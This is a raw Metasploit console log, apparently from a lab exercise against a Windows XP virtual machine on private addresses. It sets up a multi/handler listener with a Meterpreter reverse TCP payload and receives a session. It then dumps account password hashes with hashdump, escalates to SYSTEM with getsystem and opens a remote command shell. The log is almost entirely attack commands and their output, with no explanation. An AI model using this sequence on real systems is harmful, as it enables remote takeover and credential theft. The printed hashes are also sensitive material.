 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 172.16.56.1
LHOST => 172.16.56.1
msf exploit(multi/handler) > set PORT 4444
PORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.56.1:4444
[*] Sending stage (179779 bytes) to 172.16.56.134
[*] Meterpreter session 2 opened (172.16.56.1:4444 -> 172.16.56.134:1085) at 2018-06-24 16:08:16 +0800
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:31fa00b593065c84d9f4685b13717553:3c285c71a5079be46c7f42129a5d21e5:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:5a5a4ad40aa35c72d30c431a1cc16086:::
test:1004:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test-user:1005:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 388 created.
Channel 2 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) 1985-2001 Microsoft Corp.
E:\VCProjects\test\Debug>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter :
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 172.16.56.134
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.56.2
E:\VCProjects\test\Debug>exit
exit
meterpreter >